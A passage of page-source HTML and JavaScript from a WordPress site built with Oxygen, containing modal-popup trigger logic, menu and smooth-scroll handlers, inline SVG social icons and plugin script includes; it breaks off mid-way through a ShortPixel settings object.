                    if( typeof modal === 'undefined' ) {
                        var openModals = jQuery(".oxy-modal-backdrop.live");
                        if( openModals.length == 0 ) return;
                        modal = openModals[0];
                    }

                    var $modal = jQuery( modal );
                    // refresh any iframe so media embedded this way is stopped
                    $modal.find( 'iframe').each(function(index){
                        this.src = this.src;
                    });
                    // HTML5 videos can be stopped easily
                    $modal.find( 'video' ).each(function(index){
                        this.pause();
                    });
                    // If there are any forms in the modal, reset them
                    $modal.find("form").each(function(index){
                        this.reset();
                    });

                    $modal.fadeOut(400, function(){
                        $modal.removeClass("live");
                    });
                };

                window.oxyCloseModal = hideModal;

                jQuery( ".oxy-modal-backdrop" ).each(function( index ) {

                    var modal = this;

                    (function( modal ){
                        var $modal = jQuery( modal );
						
						var exitIntentFunction = function( e ){
							if( e.clientY <= 0 ) {
								showModal( modal );
								document.removeEventListener( "mouseleave", exitIntentFunction );
								document.removeEventListener( "mouseout", exitIntentFunction );
							}
						}

                        switch ( jQuery( modal ).data("trigger") ) {

                            case "on_exit_intent":
                                document.addEventListener( "mouseleave", exitIntentFunction, false);
								document.addEventListener( "mouseout", exitIntentFunction, false);
                                break;

                            case "user_clicks_element":
                                jQuery( jQuery( modal ).data( 'trigger-selector' ) ).click( function( event ) {
                                    showModal( modal );
                                    event.preventDefault();
                                } );
                                break;

                            case "after_specified_time":
                                var time = parseInt( jQuery( modal ).data( 'trigger-time' ) );
                                if( jQuery( modal ).data( 'trigger-time-unit' ) == 'seconds' ) {
                                    time = parseInt( parseFloat( jQuery( modal ).data( 'trigger-time' ) ) * 1000 );
                                }
                                setTimeout( function(){
                                    showModal( modal );
                                }, time );
                                break;

                            case "after_scrolled_amount":
                                window.addEventListener("scroll", function scrollDetection(){
                                    var winheight= window.innerHeight || (document.documentElement || document.body).clientHeight;
                                    var docheight = jQuery(document).height();
                                    var scrollTop = window.pageYOffset || (document.documentElement || document.body.parentNode || document.body).scrollTop;
                                    var isScrollUp = false;
                                    var oxyPreviousScrollTop = parseInt( jQuery( modal ).data( 'previous_scroll_top' ) );
                                    if( !isNaN( oxyPreviousScrollTop ) ) {
                                        if( oxyPreviousScrollTop > scrollTop) isScrollUp = true;
                                    }
                                    jQuery( modal ).data( 'previous_scroll_top', scrollTop );
                                    var trackLength = docheight - winheight;
                                    var pctScrolled = Math.floor(scrollTop/trackLength * 100);
                                    if( isNaN( pctScrolled ) ) pctScrolled = 0;

                                    if(
                                        ( isScrollUp && jQuery( modal ).data( 'trigger_scroll_direction' ) == 'up' ) ||
                                        ( !isScrollUp && jQuery( modal ).data( 'trigger_scroll_direction' ) == 'down' && pctScrolled >= parseInt( jQuery( modal ).data( 'trigger_scroll_amount' ) ) )
                                    ) {
                                        showModal( modal );
                                        window.removeEventListener( "scroll", scrollDetection );
                                    }
                                }, false);
                                break;
                            case "on_scroll_to_element":
                                window.addEventListener("scroll", function scrollDetection(){
                                    var $element = jQuery( jQuery( modal ).data( 'scroll_to_selector' ) );
                                    if( $element.length == 0 ) {
                                        window.removeEventListener( "scroll", scrollDetection );
                                        return;
                                    }

                                    var top_of_element = $element.offset().top;
                                    var bottom_of_element = $element.offset().top + $element.outerHeight();
                                    var bottom_of_screen = jQuery(window).scrollTop() + jQuery(window).innerHeight();
                                    var top_of_screen = jQuery(window).scrollTop();

                                    if ((bottom_of_screen > bottom_of_element - $element.outerHeight() /2 ) && (top_of_screen < top_of_element + $element.outerHeight() /2 )){
                                        showModal( modal );
                                        window.removeEventListener( "scroll", scrollDetection );
                                    }
                                }, false);
                                break;
                            case "after_number_of_clicks":
                                document.addEventListener("click", function clickDetection(){
                                    var number_of_clicks = parseInt( jQuery( modal ).data( 'number_of_clicks' ) );

                                    var clicks_performed = isNaN( parseInt( jQuery( modal ).data( 'clicks_performed' ) ) ) ? 1 :  parseInt( jQuery( modal ).data( 'clicks_performed' ) ) + 1;

                                    jQuery( modal ).data( 'clicks_performed', clicks_performed );

                                    if ( clicks_performed == number_of_clicks ){
                                        showModal( modal );
                                        document.removeEventListener( "click", clickDetection );
                                    }
                                }, false);
                                break;
                            case "after_time_inactive":
                                var time = parseInt( jQuery( modal ).data( 'time_inactive' ) );
                                if( jQuery( modal ).data( 'time-inactive-unit' ) == 'seconds' ) {
                                    time = parseInt( parseFloat( jQuery( modal ).data( 'time_inactive' ) ) * 1000 );
                                }
                                var activityDetected = function(){
                                    jQuery( modal ).data( 'millis_idle', 0 );
                                };
                                document.addEventListener( "click", activityDetected);
                                document.addEventListener( "mousemove", activityDetected);
                                document.addEventListener( "keypress", activityDetected);
                                document.addEventListener( "scroll", activityDetected);

                                var idleInterval = setInterval(function(){
                                    var millis_idle = isNaN( parseInt( jQuery( modal ).data( 'millis_idle' ) ) ) ? 100 :  parseInt( jQuery( modal ).data( 'millis_idle' ) ) + 100;
                                    jQuery( modal ).data( 'millis_idle', millis_idle );
                                    if( millis_idle > time ){
                                        clearInterval( idleInterval );
                                        document.removeEventListener( "click", activityDetected );
                                        document.removeEventListener( "mousemove", activityDetected );
                                        document.removeEventListener( "keypress", activityDetected );
                                        document.removeEventListener( "scroll", activityDetected );
                                        showModal( modal );
                                    }
                                }, 100);
                                break;

                            case "after_number_of_page_views":
                                var modalId = modal.querySelector('.ct-modal').id;
                                var pageViews = localStorage && localStorage['oxy-' + modalId + '-page-views'] ? parseInt( localStorage['oxy-' + modalId + '-page-views'] ) : 0;
                                pageViews++;
                                if( localStorage ) localStorage['oxy-' + modalId + '-page-views'] = pageViews;
                                if( parseInt( jQuery( modal ).data( 'number_of_page_views' ) ) == pageViews ) {
                                    if( localStorage ) localStorage['oxy-' + modalId + '-page-views'] = 0;
                                    showModal( modal );
                                }
                                break;

                        }

                        // add event handler to close modal automatically after AJAX form submit
                        if( $modal.data( 'close-after-form-submit' ) == 'yes' ) {

                            // Contact Form 7
                            if (typeof wpcf7 !== 'undefined') {
                                $modal.find('div.wpcf7').each(function () {
                                    var $form = jQuery(this).find('form');
                                    this.addEventListener('wpcf7submit', function (event) {
                                        if (event.detail.contactFormId == $form.attr("id")) {
                                            setTimeout(function () {
                                                hideModal(modal);
                                            }, 3000);
                                        }
                                    }, false);
                                });
                            }

                            // Caldera Forms
                            document.addEventListener( "cf.submission", function(event){
                                // Pending, Caldera AJAX form submissions aren't working since Oxygen 2.2, see: https://github.com/soflyy/oxygen/issues/1638
                                console.log( event );
                            });

                            // Ninja Forms
                            jQuery(document).on("nfFormSubmitResponse", function(event, response){
                                // Only close the modal if the event was triggered from a Ninja Form inside the modal
                                if( $modal.find("#nf-form-" + response.id + "-cont").length > 0 ) {
                                    setTimeout(function () {
                                        hideModal(modal);
                                    }, 3000);
                                }
                            });

                        }

                    })( modal );

                });

                // handle clicks on modal backdrop and on .oxy-close-modal
                jQuery("body").on('click touchend', '.oxy-modal-backdrop, .oxy-close-modal', function( event ) {

                    var $this = jQuery( this );
                    var $target = jQuery( event.target );

                    // Click event in the modal div and it's children is propagated to the backdrop
                    if( !$target.hasClass( 'oxy-modal-backdrop' ) && !$this.hasClass( 'oxy-close-modal' ) ) {
                        event.stopPropagation();
                        return;
                    }

                    if( $target.hasClass( 'oxy-modal-backdrop' ) && $this.hasClass( 'oxy-not-closable' ) ) {
                        return;
                    }

                    if( $this.hasClass( 'oxy-close-modal' ) ) event.preventDefault();

                    var $modal = $this.hasClass( 'oxy-close-modal' ) ? $this.closest('.oxy-modal-backdrop') : $this;
                    hideModal( $modal[0] );
                });

                jQuery(document).keyup( function(e){
                    if( e.key == 'Escape' ){
                        jQuery(".oxy-modal-backdrop:visible").each(function(index){
                            if( jQuery(this).data("close_on_esc") == 'on' ) hideModal(this);
                        });
                    }
                } );

            });

		</script>

	
		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	
		<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
		   <defs>
		      <symbol id="oxy-social-icons-icon-linkedin" viewBox="0 0 32 32">
		         <title>linkedin</title>
		         <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path>
		         <path d="M2 12h6v18h-6v-18z"></path>
		         <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-facebook" viewBox="0 0 32 32">
		         <title>facebook</title>
		         <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-pinterest" viewBox="0 0 32 32">
		         <title>pinterest</title>
		         <path d="M16 2.138c-7.656 0-13.863 6.206-13.863 13.863 0 5.875 3.656 10.887 8.813 12.906-0.119-1.094-0.231-2.781 0.050-3.975 0.25-1.081 1.625-6.887 1.625-6.887s-0.412-0.831-0.412-2.056c0-1.925 1.119-3.369 2.506-3.369 1.181 0 1.756 0.887 1.756 1.95 0 1.188-0.756 2.969-1.15 4.613-0.331 1.381 0.688 2.506 2.050 2.506 2.462 0 4.356-2.6 4.356-6.35 0-3.319-2.387-5.638-5.787-5.638-3.944 0-6.256 2.956-6.256 6.019 0 1.194 0.456 2.469 1.031 3.163 0.113 0.137 0.131 0.256 0.094 0.4-0.106 0.438-0.338 1.381-0.387 1.575-0.063 0.256-0.2 0.306-0.463 0.188-1.731-0.806-2.813-3.337-2.813-5.369 0-4.375 3.175-8.387 9.156-8.387 4.806 0 8.544 3.425 8.544 8.006 0 4.775-3.012 8.625-7.194 8.625-1.406 0-2.725-0.731-3.175-1.594 0 0-0.694 2.644-0.863 3.294-0.313 1.206-1.156 2.712-1.725 3.631 1.3 0.4 2.675 0.619 4.106 0.619 7.656 0 13.863-6.206 13.863-13.863 0-7.662-6.206-13.869-13.863-13.869z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-youtube" viewBox="0 0 32 32">
		         <title>youtube</title>
		         <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-rss" viewBox="0 0 32 32">
		         <title>rss</title>
		         <path d="M4.259 23.467c-2.35 0-4.259 1.917-4.259 4.252 0 2.349 1.909 4.244 4.259 4.244 2.358 0 4.265-1.895 4.265-4.244-0-2.336-1.907-4.252-4.265-4.252zM0.005 10.873v6.133c3.993 0 7.749 1.562 10.577 4.391 2.825 2.822 4.384 6.595 4.384 10.603h6.16c-0-11.651-9.478-21.127-21.121-21.127zM0.012 0v6.136c14.243 0 25.836 11.604 25.836 25.864h6.152c0-17.64-14.352-32-31.988-32z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-twitter" viewBox="0 0 32 32">
		         <title>twitter</title>
		         <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-instagram" viewBox="0 0 32 32">
		         <title>instagram</title>
		         <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
		         <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
		         <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-facebook-blank" viewBox="0 0 32 32">
		         <title>facebook-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h13v-14h-4v-4h4v-2c0-3.306 2.694-6 6-6h4v4h-4c-1.1 0-2 0.9-2 2v2h6l-1 4h-5v14h9c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-rss-blank" viewBox="0 0 32 32">
		         <title>rss-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM8.719 25.975c-1.5 0-2.719-1.206-2.719-2.706 0-1.488 1.219-2.712 2.719-2.712 1.506 0 2.719 1.225 2.719 2.712 0 1.5-1.219 2.706-2.719 2.706zM15.544 26c0-2.556-0.994-4.962-2.794-6.762-1.806-1.806-4.2-2.8-6.75-2.8v-3.912c7.425 0 13.475 6.044 13.475 13.475h-3.931zM22.488 26c0-9.094-7.394-16.5-16.481-16.5v-3.912c11.25 0 20.406 9.162 20.406 20.413h-3.925z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-linkedin-blank" viewBox="0 0 32 32">
		         <title>linkedin-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM12 26h-4v-14h4v14zM10 10c-1.106 0-2-0.894-2-2s0.894-2 2-2c1.106 0 2 0.894 2 2s-0.894 2-2 2zM26 26h-4v-8c0-1.106-0.894-2-2-2s-2 0.894-2 2v8h-4v-14h4v2.481c0.825-1.131 2.087-2.481 3.5-2.481 2.488 0 4.5 2.238 4.5 5v9z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-pinterest-blank" viewBox="0 0 32 32">
		         <title>pinterest</title>
		         <path d="M16 2.138c-7.656 0-13.863 6.206-13.863 13.863 0 5.875 3.656 10.887 8.813 12.906-0.119-1.094-0.231-2.781 0.050-3.975 0.25-1.081 1.625-6.887 1.625-6.887s-0.412-0.831-0.412-2.056c0-1.925 1.119-3.369 2.506-3.369 1.181 0 1.756 0.887 1.756 1.95 0 1.188-0.756 2.969-1.15 4.613-0.331 1.381 0.688 2.506 2.050 2.506 2.462 0 4.356-2.6 4.356-6.35 0-3.319-2.387-5.638-5.787-5.638-3.944 0-6.256 2.956-6.256 6.019 0 1.194 0.456 2.469 1.031 3.163 0.113 0.137 0.131 0.256 0.094 0.4-0.106 0.438-0.338 1.381-0.387 1.575-0.063 0.256-0.2 0.306-0.463 0.188-1.731-0.806-2.813-3.337-2.813-5.369 0-4.375 3.175-8.387 9.156-8.387 4.806 0 8.544 3.425 8.544 8.006 0 4.775-3.012 8.625-7.194 8.625-1.406 0-2.725-0.731-3.175-1.594 0 0-0.694 2.644-0.863 3.294-0.313 1.206-1.156 2.712-1.725 3.631 1.3 0.4 2.675 0.619 4.106 0.619 7.656 0 13.863-6.206 13.863-13.863 0-7.662-6.206-13.869-13.863-13.869z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-youtube-blank" viewBox="0 0 32 32">
		         <title>youtube</title>
		         <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-twitter-blank" viewBox="0 0 32 32">
		         <title>twitter</title>
		         <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-instagram-blank" viewBox="0 0 32 32">
		         <title>instagram</title>
		         <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
		         <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
		         <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
		      </symbol>
		   </defs>
		</svg>
	
			<script type="text/javascript">
			jQuery(document).ready(function($){
				$('.oxy-smooth-scrolling').each(function(){
					var sstype = $(this).find('.smoothscrolling-inner-wrap').attr('data-ss-type'),
						offset = $(this).find('.smoothscrolling-inner-wrap').attr('data-offset'),
						scrollDuration = $(this).find('.smoothscrolling-inner-wrap').attr('data-transition-duration'),
						scrollEasing = $(this).find('.smoothscrolling-inner-wrap').attr('data-transition-easing');

					if( sstype == 'jumpsection' ) {
						var selector = $(this).find('.smoothscrolling-inner-wrap').attr('data-selector');
						$(this).click(function(e){
							e.preventDefault();
							$('html, body').animate({scrollTop: $(selector).offset().top + parseInt(offset)},parseInt( scrollDuration ),scrollEasing);
						});
					} else {
						var scrollDown = $(this).find('.smoothscrolling-inner-wrap').attr('data-visibleafter');
						$(this).click(function(e){
							e.preventDefault();
							$('html, body').animate({scrollTop: 0 },parseInt( scrollDuration ), scrollEasing);
						});

						var self = $(this);
						$(window).scroll(function() {
							if( $(this).scrollTop() >= scrollDown ) {
								self.find('.smoothscrolling-inner-wrap').addClass('btn-visible');
							} else {
								self.find('.smoothscrolling-inner-wrap').removeClass('btn-visible');
							}
						});
					}
				});
			});
		</script>

	<link rel='stylesheet' id='short-pixel-bar.min.css-css'  href='https://knowzies.com/wp-content/plugins/shortpixel-image-optimiser/res/css/short-pixel-bar.min.css?ver=4.21.1' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/knowzies.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://knowzies.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='quform-js-extra'>
/* <![CDATA[ */
var quformL10n = [];
quformL10n = {"pluginUrl":"https:\/\/knowzies.com\/wp-content\/plugins\/quform","ajaxUrl":"https:\/\/knowzies.com\/wp-admin\/admin-ajax.php","ajaxError":"Ajax error","errorMessageTitle":"There was a problem","removeFile":"Remove","supportPageCaching":true};
/* ]]> */
</script>
<script type='text/javascript' src='https://knowzies.com/wp-content/plugins/quform/cache/quform.js?ver=1739355988' id='quform-js'></script>
<script type='text/javascript' id='griwpc-base-js-extra'>
/* <![CDATA[ */
var griwpco = {"ajax_url":"https:\/\/knowzies.com\/wp-admin\/admin-ajax.php","standardQueries":"0","formID":"commentform","formQuery":"#respond form","formQueryElem":"0","buttonID":"submit","buttonQuery":"#respond *[type=","buttonQueryElem":"0","recaptcha_elem":null,"recaptcha_id":"griwpc-widget-id","recaptcha_skey":"6LfLfDIaAAAAAAEI0q-LEcMXfaXYLnWqsI0PzY4N","recaptcha_theme":"light","recaptcha_size":"normal","recaptcha_type":"image","recaptcha_align":"left","recaptcha_otcm":"0","recaptcha_tag":"p","recaptcha_lang":"","allowCreditMode":"0","home_link_address":"http:\/\/www.joanmiquelviade.com\/plugin\/google-recaptcha-in-wp-comments-form\/","home_link_title":"reCAPTCHA plugin homepage","home_link_text":"Get reCAPTCHA plugin","version":"9.1.2","reCAPTCHAloaded":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://knowzies.com/wp-content/plugins/recaptcha-in-wp-comments-form/js/base.js?ver=9.1.2' id='griwpc-base-js'></script>
<script type='text/javascript' src='https://knowzies.com/wp-content/plugins/recaptcha-in-wp-comments-form/js/recaptcha.js?ver=9.1.2' id='google-recaptcha-ini-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?onload=griwpcOnloadCallback&#038;render=explicit&#038;ver=5.6.16' id='recaptcha-call-js'></script>
<script type='text/javascript' src='https://knowzies.com/wp-content/plugins/oxy-toolbox/modules/reading-progress-bar/js/script.js?ver=1.4.6' id='oxy_toolbox_reading_progress_bar_script-js'></script>
<script type='text/javascript' src='https://knowzies.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<script async="async" type='text/javascript' src='https://knowzies.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.8' id='akismet-form-js'></script>
<script src="https://knowzies.com/wp-content/plugins/shortpixel-image-optimiser/res/js/jquery.knob.min.js?ver=5.6.16" defer="defer" type="text/javascript"></script>
<script type='text/javascript' id='shortpixel-js-extra'>
/* <![CDATA[ */
var _spTr = {"optimizeWithSP":"Optimize with ShortPixel","redoLossy":"Re-optimize Lossy","redoGlossy":"Re-optimize Glossy","redoLossless":"Re-optimize Lossless","restoreOriginal":"Restore Originals","changeMLToListMode":"In order to access the ShortPixel Optimization actions and info, please change to {0}List View{1}List View{2}Dismiss{3}","alertOnlyAppliesToNewImages":"This type of optimization will apply to new uploaded images. Images that were already processed will not be re-optimized unless you restart the bulk process.","areYouSureStopOptimizing":"Are you sure you want to stop optimizing the folder {0}?","reducedBy":"Reduced by","bonusProcessing":"Bonus processing","plusXthumbsOpt":"+{0} thumbnails optimized","plusXretinasOpt":"+{0} Retina images optimized","optXThumbs":"Optimize {0} thumbnails","reOptimizeAs":"Reoptimize {0}","restoreBackup":"Restore backup","getApiKey":"Get API Key","extendQuota":"Extend Quota","check__Quota":"Check\u00a0\u00a0Quota","retry":"Retry","thisContentNotProcessable":"This content is not processable.","imageWaitOptThumbs":"Image waiting to optimize 